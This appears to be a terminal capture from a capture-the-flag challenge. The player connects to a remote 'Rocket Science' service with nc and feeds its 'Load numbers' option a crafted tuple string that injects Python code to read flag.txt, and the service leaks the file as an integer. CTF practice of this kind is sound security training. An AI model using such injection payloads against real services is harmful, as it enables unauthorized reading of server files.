 ➜  mission-control git:(main) ✗ nc 20.198.209.142 55020
Welcome to Rocket Science! In this class, we will learn all about rockets.
For our first lesson, we will start with the basics of mathematics.
1) Test your knowledge
2) Save numbers
3) Load numbers
> 3
Enter saved numbers:
> "tuple://(int.from_bytes(open('flag.txt').read().encode(), byteorder='big'), 2)"
(39693095066570815829673681105564984690507969308058132277207715714731367177457452936772375288598867797014342711644395727448133463021179879744​10, 2)
1) Test your knowledge
2) Save numbers
3) Load numbers
>